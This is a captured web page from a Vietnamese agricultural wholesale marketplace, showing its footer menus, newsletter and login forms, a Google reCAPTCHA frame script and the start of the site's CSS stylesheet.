                                            </div>
                    <div class="paginate">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="footer">
    <div class="container">
        <div class="top-footer">
                <div class="row multi-columns-row">
                    <div class="menu-footer">
                <h2>
                    <a href="/for-foreign-buyers-c488.html">FOR FOREIGN BUYERS</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/vietnam-agricultural-products-c626.html">Vietnam Agricultural Products</a>
                            </li>
                                                    <li>
                                <a href="/vietnam-agriculture-machines-c489.html">Vietnam Agriculture Machines</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/vat-tu---phu-kien-c184.html">Vật tư - Phụ kiện </a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/vat-tu-nong-nghiep-c185.html">Vật tư nông nghiệp</a>
                            </li>
                                                    <li>
                                <a href="/vat-tu-trong-lan-c490.html">Vật tư trồng lan</a>
                            </li>
                                                    <li>
                                <a href="/vat-tu-thuy-canh-c433.html">Vật tư thủy canh</a>
                            </li>
                                                    <li>
                                <a href="/luoi-chan-c455.html">Lưới chắn</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/may-nong-nghiep-c198.html">Máy nông nghiệp</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/ho-tro-trong-trot-c200.html">Hỗ trợ trồng trọt</a>
                            </li>
                                                    <li>
                                <a href="/ho-tro-thu-hoach-c201.html">Hỗ trợ thu hoạch</a>
                            </li>
                                                    <li>
                                <a href="/may-cat-co-bon-phan-c203.html">Máy cắt cỏ, bón phân</a>
                            </li>
                                                    <li>
                                <a href="/may-lam-nghiep-c204.html">Máy lâm nghiệp</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/thiet-bi-phuong-tien-c202.html">Thiết bị-Phương tiện</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/thiet-bi-nn-cong-nghe-cao-c305.html">Thiết bị-Máy NN Công nghệ cao</a>
                            </li>
                                                    <li>
                                <a href="/thiet-bi-nn--nong-cu-c302.html">Thiết bị khác</a>
                            </li>
                                                    <li>
                                <a href="/xe-tai-cac-loai-c374.html">Xe tải các loại</a>
                            </li>
                                                    <li>
                                <a href="/xe-chuyen-dung-c375.html">Xe chuyên dụng</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/thuc-pham-tuoi-c125.html">Thực phẩm tươi</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/rau-cu-qua-c39.html">Rau củ quả</a>
                            </li>
                                                    <li>
                                <a href="/trai-cay-hoa-qua-c40.html">Trái cây - hoa quả</a>
                            </li>
                                                    <li>
                                <a href="/ngu-coc---hat-c41.html">Ngũ cốc - hạt</a>
                            </li>
                                                    <li>
                                <a href="/gia-suc-c42.html">Gia súc</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/che-bien-san-c153.html">Chế biến sẵn</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/gia-vi-c356.html">Gia vị</a>
                            </li>
                                                    <li>
                                <a href="/do-uong-c361.html">Đồ uống</a>
                            </li>
                                                    <li>
                                <a href="/do-kho-c154.html">Đồ khô</a>
                            </li>
                                                    <li>
                                <a href="/do-hop-c155.html">Đồ hộp</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/chim---cay---ca---cho-c228.html">Chim - Cây - Cá - Chó</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/chim-canh-c181.html">Chim cảnh</a>
                            </li>
                                                    <li>
                                <a href="/ca-canh-c182.html">Cá cảnh</a>
                            </li>
                                                    <li>
                                <a href="/thu-cung-c178.html">Cún - Miu</a>
                            </li>
                                                    <li>
                                <a href="/cay-canh-c180.html">Cây cảnh</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/san-pham--dich-vu--c192.html">Sản phẩm- Dịch vụ #</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/san-pham-cham-soc-suc-khoe-c366.html">Sản phẩm chăm sóc sức khỏe</a>
                            </li>
                                                    <li>
                                <a href="/sach--an-pham-c394.html">Sách & Ấn phẩm</a>
                            </li>
                                                    <li>
                                <a href="/cho-thue-c399.html">Cho thuê</a>
                            </li>
                                                    <li>
                                <a href="/dich-vu-c405.html">Dịch vụ</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/ky-thuat---cong-nghe-c612.html">Kỹ thuật - Công nghệ</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/smarthome---nha-thong-minh-c594.html">SmartHome - Nhà thông minh</a>
                            </li>
                                                    <li>
                                <a href="/thiet-bi--phu-kien-dien-tu-c583.html">Thiết bị & Phụ kiện điện tử</a>
                            </li>
                                                    <li>
                                <a href="/o-to---xe-may---xe-dap-c590.html">Ô tô - Xe máy - Xe đạp</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/nha-cua---doi-song-c539.html">Nhà cửa - Đời sống</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html">Điện gia dụng</a>
                            </li>
                                                    <li>
                                <a href="/noi-com-dien-noi-ap-suat-c542.html">Đồ gia dụng</a>
                            </li>
                                                    <li>
                                <a href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html">Thiết bị nhà bếp</a>
                            </li>
                                                    <li>
                                <a href="/dien-tu---dien-lanh-c544.html">Điện tử - Điện lạnh</a>
                            </li>
                                            </ul>
                            </div>
            </div>
        </div>
        <div class="bot-footer">
            <div class="row multi-columns-row">
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="menu-footer">
        <h2>NÔNG SẢN BÁN BUÔN</h2>
        <ul>
                                <li>
                        <a href="/quy-che-hoat-dong-cua-san-giao-dich-thuong-mai-dien-tu-wwwnongsanbanbuoncom-t6.html" title="Quy chế hoạt động NSBB">
                            Quy chế hoạt động NSBB                        </a>
                    </li>
                                <li>
                        <a href="/chinh-sach-bao-mat-thong-tin-ca-nhan-t15.html" title="Bảo mật thông tin cá nhân">
                            Bảo mật thông tin cá nhân                        </a>
                    </li>
                                <li>
                        <a href="/co-che-quy-trinh-giai-quyet-tranh-chap-t14.html" title="	Giải quyết tranh chấp">
                            	Giải quyết tranh chấp                        </a>
                    </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="menu-footer">
        <h2>CHĂM SÓC KHÁCH HÀNG</h2>
        <ul>
                                <li>
                        <a href="/trung-tam-ho-tro-khach-hang-t13.html" title="Trung tâm hỗ trợ khách hàng">
                            Trung tâm hỗ trợ khách hàng                        </a>
                    </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <div class="newsletter">
    <h2>
        ĐĂNG KÝ NHẬN TIN
    </h2>
    <p>
        Đăng kí nhận thông tin của chúng tôi và là người nhận các thông tin khuyến mãi nhanh nhất, được hưởng một số quyền lợi giảm giá đặc biệt
    </p>
    <form action="/site/email.html" id="form-mail-contact">
        <input class="input-email" id="input-mail-contact" type="email" placeholder="Nhập email">
        <i id="error-mail-contact" style="color: red"></i>
        <input type="submit" value="ĐĂNG KÝ">
    </form>
    <a href="http://online.gov.vn/Home/WebDetails/39756" target="_bank"><img src="/images/dadangky.png" alt="bo cong thuong"></a>
</div>
<script type="text/javascript">
    function validateEmail(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        return emailReg.test(email);
    }
    $(document).ready(function() {
        $('#form-mail-contact').submit(function() {
            $('#submit-mail-contact').css('display', 'none');
            var email = $('#input-mail-contact').val();
            $('#error-mail-contact').html('');
            if (email && validateEmail(email)) {
                $.getJSON(
                    '/site/email.html', {
                        email: email
                    },
                    function(data) {
                        if (data.code == 200) {
                            alert('Đăng ký email thành công');
                        } else {
                            $('#error-mail-contact').html(data.error);
                            $('#submit-mail-contact').css('display', 'inline-block');
                        }
                    }
                );
            } else {
                $('#error-mail-contact').html('Vui lòng nhập đúng email!!!');
                $('#submit-mail-contact').css('display', 'inline-block');
            }
            return false;
        });
    });
</script>                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <div class="payment-footer">
                        <h2>
                            HÌNH THỨC THANH TOÁN
                        </h2>
                        <img src="/images/bank.jpg" alt="">
                        <h2>
                            THEO DÕI CHÚNG TÔI
                        </h2>
                        <div class="fanbage">
                            <div id="fb-root">&nbsp;</div>
                            <script>
                                (function(d, s, id) {
                                    var js, fjs = d.getElementsByTagName(s)[0];
                                    if (d.getElementById(id)) return;
                                    js = d.createElement(s);
                                    js.id = id;
                                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
                                    fjs.parentNode.insertBefore(js, fjs);
                                }(document, 'script', 'facebook-jssdk'));
                            </script>

                            <div class="fb-page" data-adapt-container-width="true" data-height="180" data-hide-cover="false" data-href="https://www.facebook.com/nongsanbanbuon" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
                                <div class="fb-xfbml-parse-ignore">
                                    <blockquote cite="https://www.facebook.com/nongsanbanbuon"><a href="https://www.facebook.com/nongsanbanbuon">nongsanbanbuon</a></blockquote>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
    <div class="container">
        <p>
            Copyright © 2017 Nongsanbanbuon - Designed by Nanoweb.
        </p>
        <p>
            CÔNG TY CỔ PHẦN TƯ VẤN XD & KINH DOANH TM HOÀNG HÀ , địa chỉ: VPHN: P.808, Tòa nhà CT1-1, KĐT Mễ Trì Hạ, Nam Từ Liêm, Hà Nội. Kho hàng 1: Cụm 12, Tích Giang, Phúc Thọ, Hà Nội (đối diện Công ty Giày Anh Khoa); Kho hàng 2: NV3-Lô 03 - phố Mễ Trì Hạ (đối diện 92 phố Mễ Trì Hạ). Email: hotrokhachhang@nongsanbanbuon.com. Giấy chứng nhận đăng ký doanh nghiệp số 0104237109 do Sở Kế Hoạch và Đầu Tư Thành phố Hà Nội cấp lần đầu ngày 30/10/2009.
        </p>
    </div>
</div>
<div id="w0"><ul class="auth-clients"><li><a class="facebook auth-link" href="/site/auth.html?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><span class="auth-icon facebook"></span></a></li></ul></div><div style="display: none;" id="login-form" class="form-style">
  <h2>ĐĂNG NHẬP TÀI KHOẢN</h2>
  <form action="" id="form-login-pub">
    <input type="hidden" name="_csrf" value="cVQ2SXVEYmMDAVN5Jw4ROjViBQAxdS5ULjt5LEUdAQgoYXQgNBwIVg==">
    <div class="input-item">
      <label for="">Emai đăng nhập</label>
      <input type="text" name="LoginForm[email]" placeholder="Vui lòng nhập số điện thoại hoặc email">
    </div>
    <div class="input-item">
      <label for="">Mật khẩu:</label>
      <input type="password" name="LoginForm[password]" placeholder="Vui lòng nhập mật khẩu">
    </div>
    <div class="center" style="color: red" id="error-login"></div>
    <div class="input-btn">
      <button>Đăng nhập</button>
    </div>
    <a style="text-align: right;" class="register" href="/dang-ky.html">Bạn chưa có tài khoản? Đăng kí</a>
    <br />
    <a style="text-align: right;" class="register" href="/quen-mat-khau.html">Bạn quên mật khẩu?</a>
    <p>
      Hoặc đăng ký bằng tài khoản mạng xã hội
    </p>
    <div class="group-btn-fb">
      <a class="facebook auth-link" href="/site/auth.html?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img src="/images/btn-facebook.png" alt=""></a>      <a class="google auth-link" target="_parent" href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;access_type=online&amp;client_id=1040301512688-2cjv5vo004aoum0diuj6vrqb06t1bqt6.apps.googleusercontent.com&amp;redirect_uri=https://nongsanbanbuon.com/site/login-goole.html&amp;state&amp;scope=email%20profile&amp;approval_prompt=auto" title="Google"><img src="/images/btn-googleplus.png" alt=""></a>
    </div>
  </form>
</div>
<script type="text/javascript">
  $(document).ready(function() {
    $('#form-login-pub').submit(function() {
      $('#error-login').html('');
      var form = $('#form-login-pub').serialize();
      var url = '/login/login/loginajax.html';
      $.ajax({
        type: "POST",
        url: url,
        data: form,
        success: function(responce) {
          if (responce == '1') {
            window.location.reload(true);
          } else {
            $('#error-login').html(responce);
          }
        },
      });
      return false;
    });
  });
</script>


    <script src="/js/bootstrap.min.js" rel="preload"></script>
    <script src="/assets/64391308/yii.js"></script>
<script src="/assets/d82c63ad/authchoice.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/slick.js"></script>
<script src="/js/jquery.menu-aim.js"></script>
<script src="/js/mega-menu.js"></script>
<script src="/js/site/main.js?v=1.2.5"></script>
<script src="/js/main.js?v=1.2.5"></script>
<script src="/js/add.js?v=1.2.5"></script>
<script type="text/javascript">jQuery(function ($) {
jQuery('#w0').authchoice();
});</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ayTvq-zMSSl2T9C7r5-XAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809633728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nongsanbanbuon.com/css/style.css?v=1.2.5
body_size: 30709
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&subset=latin-ext,vietnamese");
@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&subset=latin-ext,vietnamese");
body {
  font-size: 14px;
  color: #000000;
  font-family: "Roboto", Arial, sans-serif;
  line-height: 1.5; }

img {
  max-width: 100%; }

.div-table {
  display: table;
  width: 100%; }

.div-table-cell {
  display: table-cell;
  vertical-align: middle; }

.flex-row {
  -js-display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  position: relative; }

.flex-row-top {
  -js-display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-align-items: top;
  -ms-flex-align: top;
  align-items: top;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%; }

.flex-col {
  max-height: 100%; }

.flex-left {
  margin-right: auto; }

.flex-right {
  margin-left: auto; }

.vertical {
  display: table;
  height: 100%;
  width: 100%; }

.middle {
  display: table-cell;
  vertical-align: middle; }

.center {
  text-align: center; }

.left {
  float: left; }

.right {
  float: right; }

.full-width {
  display: block;
  width: 100%;
  overflow: hidden;
  position: relative; }

.pad-0 {
  padding: 0; }

.margin-0 {
  margin: 0 !important; }

.slick-slide {
  outline: none; }

/* clear first in row in ie 8 or lower */
.multi-columns-row .col-xs-1:nth-child(12n+13), .multi-columns-row .col-xs-2:nth-child(6n+7), .multi-columns-row .col-xs-3:nth-child(4n+5), .multi-columns-row .col-xs-4:nth-child(3n+4), .multi-columns-row .col-xs-6:nth-child(2n+3), .multi-columns-row .first-in-row {
  clear: left; }

@media (min-width: 768px) {
  .multi-columns-row .col-xs-1:nth-child(12n+13), .multi-columns-row .col-xs-2:nth-child(6n+7), .multi-columns-row .col-xs-3:nth-child(4n+5), .multi-columns-row .col-xs-4:nth-child(3n+4), .multi-columns-row .col-xs-6:nth-child(2n+3) {
    clear: none; }

  .multi-columns-row .col-sm-1:nth-child(12n+13), .multi-columns-row .col-sm-2:nth-child(6n+7), .multi-columns-row .col-sm-3:nth-child(4n+5), .multi-columns-row .col-sm-4:nth-child(3n+4), .multi-columns-row .col-sm-6:nth-child(2n+3) {
    clear: left; } }
@media (min-width: 992px) {
  .multi-columns-row .col-sm-1:nth-child(12n+13), .multi-columns-row .col-sm-2:nth-child(6n+7), .multi-columns-row .col-sm-3:nth-child(4n+5), .multi-columns-row .col-sm-4:nth-child(3n+4), .multi-columns-row .col-sm-6:nth-child(2n+3) {
    clear: none; }

  .multi-columns-row .col-md-1:nth-child(12n+13), .multi-columns-row .col-md-2:nth-child(6n+7), .multi-columns-row .col-md-3:nth-child(4n+5), .multi-columns-row .col-md-4:nth-child(3n+4), .multi-columns-row .col-md-6:nth-child(2n+3) {
    clear: left; } }
@media (min-width: 1200px) {
  .multi-columns-row .col-md-1:nth-child(12n+13), .multi-columns-row .col-md-2:nth-child(6n+7), .multi-columns-row .col-md-3:nth-child(4n+5), .multi-columns-row .col-md-4:nth-child(3n+4), .multi-columns-row .col-md-6:nth-child(2n+3) {
    clear: none; }

  .multi-columns-row .col-lg-1:nth-child(12n+13), .multi-columns-row .col-lg-2:nth-child(6n+7), .multi-columns-row .col-lg-3:nth-child(4n+5), .multi-columns-row .col-lg-4:nth-child(3n+4), .multi-columns-row .col-lg-6:nth-child(2n+3) {
    clear: left; } }
.content-standard-ck {
  color: #282828;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-style: normal;
  font-weight: 400; }

.content-standard-ck p {
  display: block;
  -webkit-margin-before: 0.7em;
  -webkit-margin-after: 0.7em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  font-weight: 400;
  color: #717273;
  font-size: 14px;
  line-height: 24px; }

.content-standard-ck table > thead > tr > th, .content-standard-ck table > tbody > tr > th, .content-standard-ck table > tfoot > tr > th, .content-standard-ck table > thead > tr > td, .content-standard-ck table > tbody > tr > td, .content-standard-ck table > tfoot > tr > td {
  border: 1px solid #eee; }

.content-standard-ck table > thead > tr > th, .content-standard-ck table > tbody > tr > th, .content-standard-ck table > tfoot > tr > th, .content-standard-ck table > thead > tr > td, .content-standard-ck table > tbody > tr > td, .content-standard-ck table > tfoot > tr > td {
  padding: 12px 15px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dedede;
  text-align: left;
  font-weight: 400;
  color: #717273;
  font-size: 14px; }

.content-standard-ck table tr:hover {
  background-color: #F8FAFB; }

.content-standard-ck ul {
  display: block;
  list-style-type: disc;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px; }

.title-standard {
  position: relative;
  float: left;
  width: 100%; }
  .title-standard h2 {
    font-size: 20px;
    margin: 0;
    float: left;
    padding-left: 21px;
    position: relative;
    background: #FEA203;
    text-align: left;
    color: #FFFFFF;
    font-weight: 400;
    padding: 11px 15px 10px 15px;
    min-width: 300px; }
    @media (max-width: 1023px) {
      .title-standard h2 {
        font-size: 18px; } }
    @media (max-width: 767px) {
      .title-standard h2 {
        min-width: 270px; } }
  .title-standard p {
    color: #777777;
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
    max-width: 800px;
    margin: 0 auto;
    display: inline-block; }
  .title-standard .view-more {
    position: relative;
    float: right;
    font-size: 14px;
    color: #72B709;
    margin-top: 11px;
    margin-right: 15px; }
    .title-standard .view-more:hover {
      color: #333; }

.slick-prev {
  position: absolute;
  left: -5px;
  top: 0;
  bottom: 0;
  width: 35px;
  height: 35px;
  z-index: 99;
  border: none;
  background: #ececec7a;
  margin: auto;
  padding: 0;
  text-indent: -8000px;
  outline: none; }
  .slick-prev:after {
    content: "";
    position: absolute;
    left: 10px;
    top: 13px;
    width: 13px;
    height: 2px;
    background: #444;
    transform: rotate(-40deg);
    border-radius: 15px; }
  .slick-prev:before {
    content: "";
    position: absolute;
    left: 10px;
    top: 21px;
    width: 13px;
    height: 2px;
    background: #444;
    transform: rotate(40deg);
    border-radius: 15px; }
  .slick-prev:hover {
    background: #84C225; }
    .slick-prev:hover:after, .slick-prev:hover:before {
      background: #fff; }

.slick-next {
  position: absolute;
  right: -5px;
  top: 0;
  bottom: 0;
  width: 35px;
  height: 35px;
  z-index: 99;
  border: none;
  background: #ececec7a;
  margin: auto;
  padding: 0;
  text-indent: -8000px;
  outline: none; }
  .slick-next:after {
    content: "";
    position: absolute;
    left: 11px;
    top: 13px;
    width: 13px;
    height: 2px;
    background: #444;
    transform: rotate(40deg);
    border-radius: 15px; }
  .slick-next:before {
    content: "";
    position: absolute;
    left: 12px;
    top: 21px;
    width: 13px;
    height: 2px;
    background: #444;
    transform: rotate(-40deg);
    border-radius: 15px; }
  .slick-next:hover {
    background: #84C225; }
    .slick-next:hover:after, .slick-next:hover:before {
      background: #fff; }

.hover-img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .hover-img:hover {
    transform: scale(1.1); }

@media (min-width: 1920px) {
  html {
    font-size: 10px !important; } }
@media (min-width: 1200px) {
  .container {
    width: 1230px; } }
@media (max-width: 992px) {
  .wow {
    visibility: visible !important;
    animation-duration: 0s !important;
    animation-name: initial !important; } }
@media (max-width: 767px) {
  html {
    font-size: 4px !important; }

  .flex-row {
    display: block;
    width: 100%; }

  .flex-row-top {
    display: block; }
    .flex-row-top .flex-col {
      width: 100% !important;
      max-width: 100% !important;
      padding: 0px !important; } }
.pad-right0 {
  padding-right: 10px; }
  @media (max-width: 767px) {
    .pad-right0 {
      padding-right: 15px; } }

.pad-left0 {
  padding-left: 10px; }
  @media (max-width: 767px) {
    .pad-left0 {
      padding-left: 15px; } }

.flex {
  position: relative;
  display: flex; }
  @media (max-width: 767px) {
    .flex {
      display: block; } }

.mar-10 {
  margin: 0 -10px; }
  .mar-10 [class*="col-"] {
    padding: 0px 10px; }
    @media (max-width: 400px) {
      .mar-10 [class*="col-"] {
        width: 100%; } }

.btn-style {
  margin-top: 15px;
  float: left;
  width: 100%;
  margin-bottom: 20px; }
  @media (max-width: 600px) {
    .btn-style {
      margin-top: 15px;
      zoom: .8; } }
  .btn-style a, .btn-style button {
    padding: 16px 43px 14px 43px;
    color: #ffffff;
    background-color: #96cb45;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    border: 1px solid #fff;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    .btn-style a:before, .btn-style button:before {
      content: "";
      position: absolute;
      left: 0;
      top: 0;
      z-index: -1;
      width: 1px;
      height: 100%;
      background-color: transparent;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease; }
    .btn-style a:hover, .btn-style button:hover {
      border: 1px solid #f2c94c;
      color: #fff; }
      .btn-style a:hover:before, .btn-style button:hover:before {
        width: 100%;
        background: #f2c94c; }

.ic-user, .ic-bell, .ic-email-hv, .ic-email, .ic-map-hv,
.ic-map, .ic-phone-hv, .ic-phone, .ic-skype-hv, .ic-skype,
.ic-twitter-hv, .ic-twitter, .ic-cart, .ic-search, .ic-ring,
.ic-exit, .ic-eye, .ic-heart, .ic-shoping-cart, .ic-user-small,
.icon-pass {
  display: inline-block;
  background: url("../images/sprites.png") no-repeat;
  overflow: hidden;
  text-indent: -9999px;
  text-align: left; }

.ic-user {
  background-position: -3px -0px;
  width: 30px;
  height: 30px; }

.ic-bell {
  background-position: -3px -33px;
  width: 25px;
  height: 25px; }

.ic-email-hv {
  background-position: -3px -61px;
  width: 25px;
  height: 25px; }

.ic-email {
  background-position: -3px -89px;
  width: 25px;
  height: 25px; }

.ic-map-hv {
  background-position: -3px -117px;
  width: 25px;
  height: 25px; }

.ic-map {
  background-position: -3px -145px;
  width: 25px;
  height: 25px; }

.ic-phone-hv {
  background-position: -3px -173px;
  width: 25px;
  height: 25px; }

.ic-phone {
  background-position: -3px -201px;
  width: 25px;
  height: 25px; }

.ic-skype-hv {
  background-position: -3px -229px;
  width: 25px;
  height: 25px; }

.ic-skype {
  background-position: -3px -257px;
  width: 25px;
  height: 25px; }

.ic-twitter-hv {
  background-position: -3px -285px;
  width: 25px;
  height: 25px; }

.ic-twitter {
  background-position: -3px -313px;
  width: 25px;
  height: 25px; }

.ic-cart {
  background-position: -3px -341px;
  width: 24px;
  height: 25px; }

.ic-search {
  background-position: -3px -369px;
  width: 20px;
  height: 20px; }

.ic-ring {
  background-position: -3px -392px;
  width: 17px;
  height: 17px; }

.ic-exit {
  background-position: -3px -412px;
  width: 15px;
  height: 16px; }

.ic-eye {
  background-position: -3px -431px;
  width: 15px;
  height: 15px; }

.ic-heart {
  background-position: -3px -449px;
  width: 15px;
  height: 14px; }

.ic-shoping-cart {
  background-position: -3px -466px;
  width: 15px;
  height: 15px; }

.ic-user-small {
  background-position: -3px -484px;
  width: 15px;
  height: 16px; }

.icon-pass {
  background-position: -3px -503px;
  width: 15px;
  height: 15px; }

.header {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1000; }
  .header .banner-top {
    float: left;
    width: 100%; }
    .header .banner-top img {
      width: 100%; }
  .header .top-header {
    float: left;
    width: 100%;
    position: relative;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    background-color: #84C225; }
    .header .top-header .logo {
      position: relative;
      float: left;
      margin: 25px 0 0 0; }
      @media (max-width: 1200px) {
        .header .top-header .logo {
          width: 190px; } }
      @media (max-width: 1023px) {
        .header .top-header .logo {
          margin: 10px 0;
          width: 290px; } }
      @media (max-width: 767px) {
        .header .top-header .logo {
          margin: 7px 0;
          width: 230px; } }
      @media (max-width: 500px) {
        .header .top-header .logo {
          margin: 7px 0;
          width: 200px; } }
      .header .top-header .logo img {
        max-height: 50px; }
    .header .top-header .search-box-dsk {
      width: 100%;
      float: left;
      max-width: 600px;
      position: relative;
      margin: 25px 0px 0px 44px; }
      @media (max-width: 1200px) {
        .header .top-header .search-box-dsk {
          max-width: 490px;
          margin: 23px 0px 0px 40px; } }
      @media (max-width: 1023px) {
        .header .top-header .search-box-dsk {
          display: none; } }
      .header .top-header .search-box-dsk form {
        position: relative;
        height: 40px; }
        @media (max-width: 767px) {
          .header .top-header .search-box-dsk form {
            height: 32px; } }
      .header .top-header .search-box-dsk.open-mobile {
        display: block;
        position: absolute;
        bottom: Calc(-100% + 0px);
        width: 100%;
        margin: 0;
        background: #000000c7;
        padding: 10px;
        max-width: 100%;
        left: 0;
        z-index: 99999; }
        @media (max-width: 767px) {
          .header .top-header .search-box-dsk.open-mobile {
            bottom: -52px; } }
      .header .top-header .search-box-dsk select {
        float: left;
        width: 160px;
        height: 40px;
        padding: 0px 10px;
        border: none;
        background: #fff; }
        @media (max-width: 767px) {
          .header .top-header .search-box-dsk select {
            height: 32px; } }
        .header .top-header .search-box-dsk select option {
          padding: 2px; }
      .header .top-header .search-box-dsk input {
        background: #fff;
        border: none;
        border-left: 1px solid #ebebeb;
        float: left;
        width: Calc(100% - 160px);
        height: 40px;
        color: #111;
        font-size: 13px;
        font-weight: 400;
        padding: 0px 15px; }
        @media (max-width: 767px) {
          .header .top-header .search-box-dsk input {
            height: 32px; } }
      .header .top-header .search-box-dsk .btn-submit {
        position: absolute;
        right: 0px;
        top: 0px;
        height: 100%;
        width: 67px;
        color: #fff;
        border: none;
        font-size: 17px;
        background: url("../images/search-ic.png") no-repeat;
        background-position: center;
        background-color: #84c225; }
        .header .top-header .search-box-dsk .btn-submit:hover {
          background-color: #3e403b;
          background-position: center; }
      .header .top-header .search-box-dsk ::placeholder {
        /* Chrome, Firefox, Opera, Safari 10.1+ */
        color: #333; }
      .header .top-header .search-box-dsk :-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        color: #333; }
      .header .top-header .search-box-dsk ::-ms-input-placeholder {
        /* Microsoft Edge */
        color: #333; }
    .header .top-header .right-ctn-top {
      float: right;
      margin: 34px 0 0px 0;
      position: relative; }
      @media (max-width: 1200px) {
        .header .top-header .right-ctn-top {
          margin: 30px 0 10px 0; } }
      @media (max-width: 1023px) {
        .header .top-header .right-ctn-top {
          margin: 10px 0 10px 0; } }
      @media (max-width: 767px) {
        .header .top-header .right-ctn-top {
          margin: 0;
          position: absolute;
          bottom: -37px;
          background: #84c2257a;
          width: 100%;
          left: 0;
          padding: 5px 20px 3px 20px; }
          .header .top-header .right-ctn-top .btn-show-search {
            display: block;
            position: absolute;
            top: -38px;
            right: 56px; } }
